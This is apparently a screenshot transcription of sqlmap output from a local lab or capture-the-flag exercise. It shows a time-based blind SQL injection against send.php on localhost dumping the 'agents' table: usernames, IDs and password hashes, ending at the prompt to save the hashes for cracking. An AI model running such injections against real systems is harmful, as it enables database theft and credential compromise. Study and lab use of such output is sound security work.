 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/send.php...
[21:10:42] [INFO] fetching entries for table 'agents' in database 'niadb'
[21:10:42] [INFO] fetching number of entries for table 'agents' in database 'nia
db'
[21:10:42] [INFO] retrieved: 5
[21:10:44] [WARNING] (case) time-based comparison requires reset of statistical
model, please wait.............................. (done)
7
[21:10:49] [INFO] retrieved: 5ebe2294ecd0e0f08eab7690d2a6ee69
[21:12:55] [INFO] retrieved: tizio.incognito
[21:13:49] [INFO] retrieved: 8
[21:13:54] [INFO] retrieved: 617882784af86bff022c4b57a62c807b
[21:15:44] [INFO] retrieved: jackOfspade
[21:16:16] [INFO] retrieved: 10
[21:16:19] [INFO] retrieved: b20e0aaa66fdd9a7a5b2ebf49d32b91b
[21:18:12] [INFO] retrieved: agentX
[21:18:32] [INFO] retrieved: 42
[21:18:38] [INFO] retrieved: bed128365216c019988915ed3add75fb
[21:20:27] [INFO] retrieved: utente
[21:20:48] [INFO] retrieved: 1337
[21:20:59] [INFO] retrieved: fcea920f7412b5da7be0cf42b8c93759
[21:22:38] [INFO] retrieved: sysadmin
[21:23:02] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]